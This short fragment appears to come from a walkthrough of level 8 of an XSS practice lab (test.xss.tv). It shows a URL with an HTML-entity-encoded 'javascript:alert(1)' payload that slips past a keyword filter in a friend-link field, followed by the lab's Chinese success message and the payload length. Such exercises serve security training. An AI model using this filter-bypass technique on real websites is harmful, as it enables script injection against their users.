 test.xss.tv/level8.php?keyword=javasc%26%23114%3Bipt%3Aalert(1)&submit=添加友情链接
XSS平台
欢迎来到level8
javasc&#114;ipt:alert(1) 添加友情链接
友情链接
完成的不错！
确定 取消
payload的长度:24